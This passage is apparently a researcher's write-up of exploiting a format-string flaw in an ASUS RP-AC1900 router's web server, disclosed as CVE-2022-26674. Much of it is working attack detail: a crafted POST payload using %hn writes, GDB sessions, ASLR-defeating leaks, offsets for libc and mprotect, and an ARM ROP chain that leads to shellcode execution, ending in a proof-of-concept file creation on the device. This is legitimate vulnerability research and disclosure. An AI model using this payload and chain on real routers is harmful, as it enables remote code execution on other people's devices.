

and, bad ass. I control where in memory to write. Obligatory payload screenshot:

Now, using some format string tricks, let’s set that location to 0x41414141:

POST /apps_test.asp HTTP/1.1

Host: 192.168.1.200

Content-Length: 153

[...]

Cookie: clickedItem_tab=0; asus_token=HkH6QMvpbgCA0MXzYyHvzI0FVGs1PXc

apps_action=install&apps_name=AAA%f0%60%85%beJUNK%f2%60%85%be%25p%25p%25p%25p%25p%25p%25p%25p%25p%25p%25p%25p%25p%2516534p%25hn%2565536p%25hn&apps_flag=B

This basically entails adding a specific number of “padding bytes” to the request, using a format string trick. By prepending the “p” with a number, the application will interpret it as a number of “%p"s (or equivalent). This way, the app can be forced to “print” a number of bytes which will pad the output to a specific value. Since we’re trying to write 0x4141, and the application writes 0xAD by default, the request needs to have an additional 16,532 bytes of padding. Literally writing “%16532p” will add the required padding and cause 0x4141 to be written to the location. Now, in order to write the next 0x4141, 65536 bytes of padding must be written, to fully roll over and account for ARM.

here’s the GDB output:

^C

Program received signal SIGINT, Interrupt.

0x4055d4cc in select () from /lib/libc.so.0

(gdb) x 0xbe8560f0

0xbe8560f0: 0x41414141

(gdb)

It’s totally gross, but also awesome. This is proof it’s possible to write data to arbitrary locations in memory. If there were no PIE, ASLR, etc, this could be used as-is to simply write to an arbitrary location, and move to it somehow. Sadly, the system does have ASLR enabled, though it’s only in mode “1”:

admin@RP-AC1900-4828:/tmp/home/root# cat /proc/sys/kernel/randomize_va_space

1

admin@RP-AC1900-4828:/tmp/home/root#

That means that while not everything will be randomized / rebased, mostly all the good stuff is. The way to currently prove there’s an arbitrary write is by manually calculating the target address via gdb or memory maps– things you likely won’t have access to if you’re trying to, you know, get a shell or something. While this is good enough for a proof of concept, it’s so, so unlikely for it to be portable from device to device.

PoC Write to Portable Exploit?

I spent a while considering how to circumvent these requirements, but without a stack overflow, or something else I could leverage I couldn’t see a way to reliably obtain control of the flow of execution. Then, after sent a whole bunch of %25p’s and took a close look at the syslog:

Mar 9 12:37:18 rc_service: httpd 10377:notify_rc start_apps_install AAAA(nil)(nil)(nil)0x707474680x303120640x3a3737330x69746f6e0x725f79660x747320630x5f7472610x737070610x736e695f0x6c6c61740x414141200x257025410x257025700x257025700x257025700x257025700x257025700x257025700x257025700x257025700x257025700x257025700x257025700x257025700x257025700x257025700x257025700x257025700x257025700x257025700x257025700x257025700x257025700x257025700x257025700x257025700x257025700x700x80x80x80x80x80x80xbe873c180xbe873c6c(nil)(ni

Two memory addresses are leaked:

0xbe873c18

0xbe873c6c



After setting a breakpoint in logmessage_normal():

Breakpoint 1, 0x4015d22c in logmessage_normal () from /usr/lib/libshared.so

(gdb) stepi

0x4015d230 in logmessage_normal () from /usr/lib/libshared.so

[...]

(gdb) x 0xbe873c6c

0xbe873c6c: 0x72617473

(gdb) x/s 0xbe873c6c

0xbe873c6c: "start_apps_install AAAA%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p"

(gdb) info frame

Stack level 0, frame at 0xbe873c18:

pc = 0x4015d240 in logmessage_normal; saved pc = 0x40162dcc

called by frame at 0xbe873c18

Arglist at 0xbe8739f8, args:

Locals at 0xbe8739f8, Previous frame's sp is 0xbe873c18

Saved registers:

r1 at 0xbe873c0c, r2 at 0xbe873c10, r3 at 0xbe873c14, r4 at 0xbe873c00, r5 at 0xbe873c04,

lr at 0xbe873c08

(gdb) x/xw 0xbe873c04

0xbe873c04: 0xbe873c6c

(gdb)

The application truncates the data it writes to the syslog in two ways. When the data hits a high upper limit, it’s simply written as “[truncated]”. If it’s too much to write, but not yet at the “truncated” threshold, it just cuts off the output. As it turns out though, within the final few values that can be read out before being truncated is the payload’s stack location. Awesome. The fact that the application actually truncates the data that’s returned and it happens to do it just a few bytes after the leak is a little ironic, I guess.

Also, within the above frame information is the lr pointer at 0xbe873c08, which points to 0x40162dcc, or the return to logmessage_normal(). Since I now have a known location on the stack, some quick math finds that the return pointer will sit 100 bytes from where the payload lands:

[...]

Saved registers:

r1 at 0xbe873c0c, r2 at 0xbe873c10, r3 at 0xbe873c14, r4 at 0xbe873c00, r5 at 0xbe873c04,

lr at 0xbe873c08

(gdb) x 0xbe873c08

0xbe873c08: 0x40162dcc [return address of logmessage_normal()]

(gdb) x 0xbe873c04

0xbe873c04: 0xbe873c6c [where the payload lands in memory]

(gdb) p 0xbe873c6c - 0xbe873c08 [distance of payload - return]

$1 = 100

(gdb)

Meaning, if I make an initial request to the application to leak the memory the payload will land in, I can then calculate addresses based on this value, namely the return address. Through some exploring I also found that there are large swaths of null stack memory further down the stack relative to where the payload lands. This memory also stays empty during this function’s execution.

At the time, I didn’t notice that memory in this region was reallocated between each request– it was being used to store the received request and the responding page. So later when it was time to actually write the shellcode, I spent a bunch of time troubleshooting my padding calculator and shellcode when it was done writing each time and only the last eight bytes were present. Hahaha! Once I looked at the surrounding memory more closely I realized I was writing to a temporary buffer.

Now there’s a ton of information to work with. For one, the most important item is known, where the payload lands in memory, and almost everything else will be calculated relative to that. Secondly, the return into logmessage_normal is 100 bytes from the payload on the stack, and lastly there is plenty of empty stack memory nearby. This means I now had a number of the requirements met for exploiting this.

So, getting $rip:

So, now I’m king of the castle.

RIP to rop

Getting control of RIP is paramount, but there’s still more work to be done. If I were lucky, I’d find the stack marked RWX. In this case, it would be pretty easy to write shellcode somewhere, then just set the target return address to the location of the payload on the stack– or something similar. Since this wasn’t the case, it’s necessary to mark some memory as executable before jumping to it. This would require writing a small rop chain, but first I’d need to find mprotect().

Thankfully, this turned out to be very simple! I started enumerating memory and came across what appeared to be a libc address at stack position 29:

apps_action=install&apps_name=AAA %2529$p&apps_flag=A

syslog entry:

Mar 16 09:32:10 rc_service: httpd 9279:notify_rc start_apps_install AAA 0x405cbb1e A

gdb:

(gdb) info proc mappings

process 9279

Mapped address spaces:

Start Addr End Addr Size Offset objfile

0x8000 0x69000 0x61000 0x0 /usr/sbin/httpd

0x70000 0x79000 0x9000 0x60000 /usr/sbin/httpd

0x79000 0x128000 0xaf000 0x0 [heap]

[...]

0x4056a000 0x405cf000 0x65000 0x0 /lib/libc.so.0

0x405cf000 0x405d7000 0x8000 0x0

0x405d7000 0x405d8000 0x1000 0x65000 /lib/libc.so.0

0x405d8000 0x405d9000 0x1000 0x66000 /lib/libc.so.0

0x405d9000 0x405de000 0x5000 0x0

After a bit of testing, rebooting, testing and rebooting, I found this leak was reliable. It stayed at stack position 29, and it contained an address 400158 bytes from libc’s base. This makes it possible to reliably locate mprotect() in memory with “libcLeak - libcLeakOffset + memprotectOffset”.

(gdb) p 0x405cbb1e - 0x4056a000

$1 = 400158 # Leak's libc offset

(gdb) x mprotect

0x40580760 <mprotect>: 0xe92d4098

(gdb) p 0x40580760 - 0x4056a000

$2 = 92000 # mprotect() offset

(gdb) x 0x405cbb1e - 400158 + 92000

0x40580760 <mprotect>: 0xe92d4098

(gdb)

Once I tested this a bit, I began to automate the process by creating a small PoC which caused the payload’s position and the address within libc to be leaked, then request the syslog to parse and calculate libc, memprotect and the payload’s position.

ROP woes

With a way to reliably calculate mprotect’s location, the next step was just to find a good spot to write to. There was one major restriction though, the exploit only allowed writing eight bytes at a time, otherwise the data gets truncated and nothing after the truncation is written.

This meant finding a location in memory that doesn’t get reallocated, nor gets mangled between requests. Initially, I didn’t expect this to be much of an issue– stack memory above where the payload landed remained unchanged between requests, so I chose a spot 0x1000 bytes less than the payload’s position that I could reliably write to over multiple requests.

I pretty quickly hit a wall with this tactic though, after finding no useable gadgets to get me $sp - 0x1000, or even close to it. The problem was, again, I could only write eight bytes at a time, and the only reliable memory I could find was farther from $sp than two “sub $sp” gadgets combined could get me. So, I could overwrite the function’s return address with the first gadget, then move into the second, but those adjustments combined wouldn’t get me to the beginning of my payload.

Moving in the other direction, I found access to many “add $sp” gadgets, but found that the application allocated and reallocated about 0x3100 bytes worth of space on the stack past where the payload landed. Anything that was written within that space would be zeroed out between each request, which tripped me up for a while initially. That meant I needed to adjust more than 0x3100 + distance from payload to land in any space that would remain unchanged, and get there in two gadgets. The only other issue was that the stack ended 0x3400 bytes from the return address, which just added to the criteria. Essentially, I needed to write my payload more than 0x3100 bytes, but less than 0x3400 - len(rop + shellcode) away and then be able to return into it in the final write which only allows two gadgets.

Fortuitously, I came across two perfect gadgets within libc. While there weren’t many useable sub $sp, ret-style gadgets, there were a bunch of add $sp, X, as I mentioned. When combined, these two gadgets allowed me to adjust and return into $sp + 0x32A0, leaving me with 0x160 bytes left of useable stack memory:

# Adjust $sp +0x328C, returning into $sp +0x32A0

0x00036928: add sp, sp, #0x1000; pop {r4, r5, pc};

0x00042ad4: add sp, sp, #0x28c; add sp, sp, #0x2000; pop {r4, r5, r6, r7, pc};

I’d have to compensate for the pops, but that allowed me to make the final write of four bytes at targetReturn, then another four bytes at targetReturn + 0x1008, eventually landing in my shellcode.

The full exploit would essentially do the following:

- Send payload leak request

- Send libc leak request

- Send request to retrieve the syslog and calculate the leaked addresses

- Calculate libc’s base address, the logmessage_normal() return address, and the target buffer to write to

- Do some byte-fu to convert rop + shellcode into format-string padding values

- Send requests to write rop + shellcode, split into 8 bytes per request, to the target buffer

- Send final request to overwrite the logmessage_normal() return address with stack adjustments, redirecting into the rop chain, calling mprotect and executing the shellcode

- Profit

I also wanted to release a more fleshed out exploit, so that shellcode could just be replaced with something else and still work. The issue is that with format strings you’re not writing the bytes themselves, but their format string “padding value” equivalents. So, to be able to replace the shellcode with arbitrary bytes, I’d need way to calculate the padding values for each word, writing four words per request.

In all honesty this part was a pretty annoying. I encountered a lot of one-offs that I needed to account for that didn’t present themselves until trying to automate everything. In many cases, these were issues which happened inconsistently, or seemed to, which are not things that are easy to troubleshoot when 90% of failed attempts result in crashing the process… and waiting. Trying again, crashing, waiting, ad infinitum. Here are some of the annoyances / obstacles that I can immediately think of:

- I was in a limited, statically compiled arm gdb with no tui, no local python, etc

- Lots of cases cause httpd to crash

- I could only write eight bytes per request

- I could only write those bytes somewhere that didn’t get mangled or reallocated between each send

- Shellcode first had to be broken up into 8 byte chunks, then converted from

"\x41\x41\x41\x41\x42\x42\x42\x42into a[0x4141, 0x4141, 0x4242, 0x4242]format - Shellcode could be written far above $sp, but not below because of a lack of sub $sp gadgets

- I could only use two add $sp gadgets that, combined, adjusted the stack to more than 0x3100 bytes but less than 0x32A0-ish bytes, where my shellcode could be safely written before running out of space

- All the memory addresses for the shellcode and rop needed to be calculated dynamically due to ASLR

- Many available gadgets leveraged $lr returns, these weren’t usable with the restrictions of only writing eight bytes and requiring a precise stack adjustment

- The binary wrote a format string with vsnprintf which used other, non-controllable format strings that changed lengths, but were predictable, so that had to be accounted for

- Since everything was being calculated on the fly, it was possible for some of the addresses being written to to end up with null bytes. It was necessary to identify this prior to writing and prepend the shellcode with gadgets to “jump” over nulls

- For some reason, the second request to write would always write just one byte less, but the rest would then go back to normal??? Since all the padding math is done from the “base value” formula, this was annoying

- If a request writing shellcode would write looooots of bytes, sometimes I’d need to wait close to five seconds before I could send the next request to make sure the memory wrote successfully.

Five seconds!!!! Writing eight bytes at a time?!?! It was a nightmare.

Once I had a reliable padding calculator though, I was able to identify and fix the other weird issues, fringe cases, etc, and consistently write whatever I wanted, wherever I wanted. This just left the rop chain, which also needed to adhere to the above restrictions and similarly held many annoyances. The final chain ended up being nice and simple, as they always are, and required the use of only four gadgets.

Since I could write whatever bytes I wanted as format string padding, the only bad characters I had to look out for would be in the target addresses themselves, rather than the shellcode. This made things way simpler as I could just perform an initial stack adjustment if I landed in a location with shellcode longer than the distance to a null.

For instance, if I landed in a low byte of 0xC0, I’d have 0x40 bytes before a null is encountered, at 0x100. With the rop chain 0x28 bytes itself, that would leave only 0x18 bytes left for shellcode, far too small for the entire payload. That’s an easy fix though, just shift the initial buffer to like, 0x100 and write there.

Since I had a write-what-where, I didn’t have to perform any gadget-fu to get the registers to contain the right values, I could just write the values directly to the stack and use appropriate pops to get them in the right locations, this made the actual rop a breeze.

Final write (start of chain):

# Stack adjust 0x328C bytes

0x00036928: add sp, sp, #0x1000; pop {r4, r5, pc};

0x00042ad4: add sp, sp, #0x28c; add sp, sp, #0x2000; pop {r4, r5, r6, r7, pc};

Chain:

# Null-byte fix from landing in 0xC0

0x00051024: add sp, sp, #0x34; pop {r4, r5, r6, r7, pc};

+0x48

# Pop in addresses for mprotect and call

0x00033e48: pop {r0, r1, r2, r3, r4, pc};

stackBaseLocation # r0 - address

0x00021000 # r1 - size

0x00000007 # r2 - protection

0x00000000 # extraneous

0x00000000 # extraneous

libcBaseAddress + 92000 + 4 # pc - mprotect (+4 to avoid function prologue)

# mprotect Epilogue

0x00000000 # mprotect <+40>: pop {r3, r4, r7, pc}

0x00000000 #

0x00000000 #

targetBuffer + len(rop) + null fix offset # mprotect returns into shellcode

[...]

Conclusions

The final exploit is brutal. It

- authenticates

- makes two requests to leak the payload’s stack address, and an address into libc

- makes an additional request to retrieve the syslog and parses the values

- calculates libc base, target buffer and target addresses for rop gadgets

- splits the provided shellcode up into 8 byte chunks, converting each into padding byte values

- sends len(rop + shellcode) / 8 requests to write the shellcode, incrementing 8 bytes at a time

- if a null byte would be encountered, adds a stack adjust to the shellcode to ensure writing and execution skip it

- waits five seconds between each request (ughhhh)

- after the final shellcode is written, overwrites the saved logmessage_normal return address with an $sp + 0x1000 and a second $sp + 0x228C gadget where the first lands, returning into the beginning of the rop chain

With five seconds between every write, the longer the shellcode, the longer it takes, lol. The final script can be found here: CVE-2022-26674.py

The exploit will probably crash httpd the first time it runs when it attempts to write– if I recall correctly this is due to the initial PID of httpd being three characters. The check I added for 3-5 char PID values works for four and five char, but I think there are still some issues when it encounters a three char PID. Anyway, this is actually a pretty easy fix but now that it’s been patched and taken care of, the easiest fix is causing a crash, clearing the syslog then running the exploit again. Since I’m just hitting my own device, I don’t mind doing that manually– it becomes part of the “process” / routine. If you want this to be more weaponized, you’ll have to add that in yourself.

The following is a demonstration of executing a classic, 39-byte `creat("/root/pwned”, 0777)`` exploit:

Craaaaazy, right??

After sshing into the router:

admin@RP-AC1900-4828:/tmp/home/root# ls -al

drwx------ 3 admin root 140 Mar 27 16:28 .

drwxr-xr-x 3 admin root 60 Dec 31 1969 ..

-rw------- 1 admin root 207 Mar 27 16:29 .ash_history

drwx------ 2 admin root 60 Mar 25 10:47 .ssh

-rwxrwxrwx 1 admin root 4658240 Mar 26 10:49 gdb

-rwxrwxrwx 1 admin root 0 Mar 27 16:28 pwned

Success! The payload is written deep in the stack, execution’s flow is manipulated, the stack is adjusted, mprotect is called, memory is set to executable, and the file is created.